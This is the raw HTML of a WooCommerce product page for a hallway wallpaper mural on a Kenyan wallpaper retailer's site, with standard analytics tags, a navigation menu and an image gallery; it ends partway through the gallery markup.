<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-NNZWCQ6' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wallpaperkenya.co.ke"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNZWCQ6");
</script>
<meta name="generator" content="Powered by LayerSlider 6.7.5 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wallpaperkenya.co.ke/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wallpaperkenya.co.ke/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<meta name="generator" content="WooCommerce 7.7.2" />
<link rel='shortlink' href='https://wallpaperkenya.co.ke/?p=4833' />
<link rel="alternate" type="application/json+oembed" href="https://wallpaperkenya.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwallpaperkenya.co.ke%2Fproduct%2Fhallway-wallpaper%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wallpaperkenya.co.ke/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwallpaperkenya.co.ke%2Fproduct%2Fhallway-wallpaper%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya-92x92.png" sizes="32x32" />
<link rel="icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" />
<meta name="msapplication-TileImage" content="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-4833 theme-financepro woocommerce woocommerce-page woocommerce-no-js wls_chrome wls_osx header-style-1 has-sidebar product-grid-view wpb-js-composer js-comp-ver-5.4.7 vc_non_responsive">
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header">
		<div id="header-1" class="header-area header-fixed " style="top: 0px;">
			<div class="container masthead-container" id="sticker">
	<div class="row">
		<div class="col-sm-3 col-xs-12">
			<div class="site-branding">
				<a class="dark-logo" href="https://wallpaperkenya.co.ke/"><img src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/logo-with-adke.png" alt="​Call: +254720271544. Wallpaper Kenya."></a>
				<a class="light-logo" href="https://wallpaperkenya.co.ke/"><img src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/wallpaperkenya.png" alt="​Call: +254720271544. Wallpaper Kenya."></a>
			</div>
		</div>
		<div class="col-sm-8 col-xs-12">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-main-menu-0-container"><ul id="menu-main-menu-0" class="menu"><li id="menu-item-3346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3346"><a href="https://wallpaperkenya.co.ke/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3347"><a href="https://wallpaperkenya.co.ke/about-us/">About Wallpaper Kenya</a></li>
	<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3348"><a href="https://wallpaperkenya.co.ke/contact/">Contact</a></li>
	<li id="menu-item-3712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3712"><a href="https://wallpaperkenya.co.ke/how-to-start-a-wallpaper-business/">How to start a Wallpaper Business in Kenya</a></li>
</ul>
</li>
<li id="menu-item-3411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3411"><a href="https://wallpaperkenya.co.ke/wallpaper-designs/">Designs</a>
<ul class="sub-menu">
	<li id="menu-item-3415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3415"><a href="https://wallpaperkenya.co.ke/kids-wallpapers/">Kids Wallpapers</a></li>
	<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://wallpaperkenya.co.ke/plain-color-wallpaper/textured-pain-table-wallpaper-3/ceiling-wallpaper/">Ceiling wallpaper</a></li>
	<li id="menu-item-3436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3436"><a href="https://wallpaperkenya.co.ke/plain-color-wallpaper/textured-pain-table-wallpaper-3/">Textured Pain-table wallpaper</a></li>
	<li id="menu-item-3439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3439"><a href="https://wallpaperkenya.co.ke/butterfly-wallpaper/">Butterfly wallpaper</a></li>
	<li id="menu-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://wallpaperkenya.co.ke/house-wallpaper/3d-wall-mural-wallpaper/">3D Wall Mural Wallpaper</a></li>
	<li id="menu-item-3445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3445"><a href="https://wallpaperkenya.co.ke/nature-wallpaper/">Nature Wallpaper</a></li>
	<li id="menu-item-3448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://wallpaperkenya.co.ke/wood-effect-wallpaper/">Wood Effect Wallpapers</a></li>
	<li id="menu-item-3451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3451"><a href="https://wallpaperkenya.co.ke/house-wallpaper/geometric-wallpaper/">Geometric Wallpaper</a></li>
	<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://wallpaperkenya.co.ke/wallpaper-borders/">Wallpaper Borders</a></li>
</ul>
</li>
<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-3350"><a href="https://wallpaperkenya.co.ke/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-3457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3457"><a href="https://wallpaperkenya.co.ke/cheap-discount-wallpaper-sale/">Cheap Discount Wallpaper Sale</a></li>
</ul>
</li>
<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3408"><a href="https://wallpaperkenya.co.ke/wallpaper-wholesalers/">Wallpaper Wholesalers</a></li>
<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://wallpaperkenya.co.ke/wallpaper-installation/">Installation</a></li>
<li id="menu-item-4649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4649"><a href="https://wallpaperkenya.co.ke/gallery/">Gallery</a></li>
</ul></nav>			</div>
		</div>
					<div class="col-sm-1 col-xs-12">
				<div class="header-icon-area">
	<div class="cart-icon-area">
	<a href="https://wallpaperkenya.co.ke/cart/"><i class="fa fa-shopping-cart"></i><span class="cart-icon-num">0</span></a>
	<div class="cart-icon-products">
		<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">Cart</h2><div class="widget_shopping_cart_content"></div></div>	</div>
</div>	<div class="clear"></div>								
</div>			</div>
			</div>
</div>			</div>
		</header>
		<div id="meanmenu"></div>
		<div id="header-area-space"></div>
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area">
	<div class="container">
		<div class="row">
						<div class="col-sm-8 col-md-9 col-xs-12">
				<main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-4833" class="product type-product post-4833 status-publish first instock product_cat-3d-brick-wallpapers product_cat-3d-wall-mural-wallpapers product_cat-nature-wallpapers product_tag-corridor-wallpaper product_tag-custom-wallpaper product_tag-hallway-wallpaper product_tag-hallway-wallpaper-mural has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas-100x100.jpg" data-thumb-alt="Stairwell regular wallpaper mural" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas.jpg"><img width="893" height="762" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas.jpg" class="wp-post-image" alt="Stairwell regular wallpaper mural" loading="lazy" title="Stairwell regular wallpaper mural" data-caption="Stairwell regular wallpaper mural" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas.jpg" data-large_image_width="893" data-large_image_height="762" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas.jpg 893w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas-300x256.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas-768x655.jpg 768w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas-300x256@2x.jpg 600w" sizes="(max-width: 893px) 100vw, 893px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88105-100x100.jpg" data-thumb-alt="UnCategorized wallpaper in stock" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88105.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88105-100x100.jpg" class="" alt="UnCategorized wallpaper in stock" loading="lazy" title="FA88105" data-caption="UnCategorized wallpaper in stock" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88105.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88105.jpg" data-large_image_width="600" data-large_image_height="600" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88105-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88105-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88105-300x300.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88105.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88105-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88105-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88105-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA88105-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/Faux-brick-wallpaper-A22-20P02-100x100.jpg" data-thumb-alt="Faux brick wallpaper A22-20P02" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/Faux-brick-wallpaper-A22-20P02.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/Faux-brick-wallpaper-A22-20P02-100x100.jpg" class="" alt="Faux brick wallpaper A22-20P02" loading="lazy" title="Faux brick wallpaper A22-20P02" data-caption="Faux brick wallpaper A22-20P02" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/Faux-brick-wallpaper-A22-20P02.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/Faux-brick-wallpaper-A22-20P02.jpg" data-large_image_width="1080" data-large_image_height="922" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/Faux-brick-wallpaper-A22-20P02-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/Faux-brick-wallpaper-A22-20P02-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/Faux-brick-wallpaper-A22-20P02-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/Faux-brick-wallpaper-A22-20P02-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/Faux-brick-wallpaper-A22-20P02-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/Faux-brick-wallpaper-A22-20P02-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/Faux-brick-wallpaper-A22-20P02-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/Faux-brick-wallpaper-A22-20P02-400x400@2x.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/Faux-brick-wallpaper-A22-20P02-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/65276-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/65276.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/65276-100x100.jpg" class="" alt="" loading="lazy" title="65276" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/65276.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/65276.jpg" data-large_image_width="456" data-large_image_height="550" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/65276-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/65276-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/65276-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/65276-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/65276-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/65276-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/65276-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-100x100.jpeg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18.jpeg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-100x100.jpeg" class="" alt="" loading="lazy" title="wallpapeerkenya.co.ke 1 (18)" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18.jpeg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18.jpeg" data-large_image_width="1080" data-large_image_height="922" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-100x100.jpeg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-150x150.jpeg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-400x400.jpeg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-92x92.jpeg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-600x600.jpeg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-100x100@2x.jpeg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-150x150@2x.jpeg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-400x400@2x.jpeg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/wallpapeerkenya.co_.ke-1-18-92x92@2x.jpeg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301-100x100.jpg" class="" alt="" loading="lazy" title="FA881301" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301.jpg" data-large_image_width="600" data-large_image_height="600" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301-300x300.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/10/FA881301-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brilliant-white-brick-wallpaper-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brilliant-white-brick-wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brilliant-white-brick-wallpaper-100x100.jpg" class="" alt="" loading="lazy" title="Brilliant white brick wallpaper" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brilliant-white-brick-wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brilliant-white-brick-wallpaper.jpg" data-large_image_width="225" data-large_image_height="225" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brilliant-white-brick-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brilliant-white-brick-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brilliant-white-brick-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brilliant-white-brick-wallpaper.jpg 225w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brilliant-white-brick-wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/Brilliant-white-brick-wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/FA881602-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/FA881602.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/FA881602-100x100.jpg" class="" alt="" loading="lazy" title="FA881602" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/FA881602.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/FA881602.jpg" data-large_image_width="600" data-large_image_height="600" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/FA881602-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/FA881602-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/FA881602-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/FA881602-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/FA881602-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/FA881602.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/FA881602-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/FA881602-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22165-Wood-Wallpaper-100x100.jpg" data-thumb-alt="Wood-Wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22165-Wood-Wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22165-Wood-Wallpaper-100x100.jpg" class="" alt="Wood-Wallpaper" loading="lazy" title="MU-22165-Wood-Wallpaper" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22165-Wood-Wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22165-Wood-Wallpaper.jpg" data-large_image_width="922" data-large_image_height="691" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22165-Wood-Wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22165-Wood-Wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22165-Wood-Wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22165-Wood-Wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22165-Wood-Wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22165-Wood-Wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22165-Wood-Wallpaper-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22165-Wood-Wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/49145-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/49145.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/49145-100x100.jpg" class="" alt="" loading="lazy" title="49145" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/49145.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/49145.jpg" data-large_image_width="3588" data-large_image_height="2044" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/49145-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/49145-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/49145-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/49145-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/49145-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/49145-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/49145-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/49145-400x400@2x.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/49145-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/49145-600x600@2x.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/66819-100x100.jpg" data-thumb-alt="Kids wallpaper design" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/66819.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/66819-100x100.jpg" class="" alt="Kids wallpaper design" loading="lazy" title="Kids wallpaper design" data-caption="Kids wallpaper design" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/66819.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/66819.jpg" data-large_image_width="2610" data-large_image_height="1980" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/66819-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/66819-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/66819-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/66819-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/66819-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/66819-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/66819-150x150@2x.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/66819-400x400@2x.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/66819-92x92@2x.jpg 184w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/66819-600x600@2x.jpg 1200w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-100x100.jpg" data-thumb-alt="Grey brick wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-100x100.jpg" class="" alt="Grey brick wallpaper" loading="lazy" title="A22-20P09 Grey brick wallpaper" data-caption="Grey brick wallpaper" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper.jpg" data-large_image_width="800" data-large_image_height="800" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-300x300.jpg 300w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-768x768.jpg 768w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-400x400.jpg 400w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-92x92.jpg 92w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-600x600.jpg 600w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper.jpg 800w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-100x100@2x.jpg 200w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P09-Grey-brick-wallpaper-92x92@2x.jpg 184w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22164-Blue-wood-effect-wallpaper-100x100.jpg" data-thumb-alt="Blue wood effect wallpaper" class="woocommerce-product-gallery__image"><a href="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22164-Blue-wood-effect-wallpaper.jpg"><img width="100" height="100" src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22164-Blue-wood-effect-wallpaper-100x100.jpg" class="" alt="Blue wood effect wallpaper" loading="lazy" title="MU-22164 Blue wood effect wallpaper" data-caption="" data-src="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22164-Blue-wood-effect-wallpaper.jpg" data-large_image="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22164-Blue-wood-effect-wallpaper.jpg" data-large_image_width="929" data-large_image_height="581" srcset="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22164-Blue-wood-effect-wallpaper-100x100.jpg 100w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22164-Blue-wood-effect-wallpaper-150x150.jpg 150w, https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/MU-22164-Blue-wood-effect-wallpaper-400x400.jpg 400w, 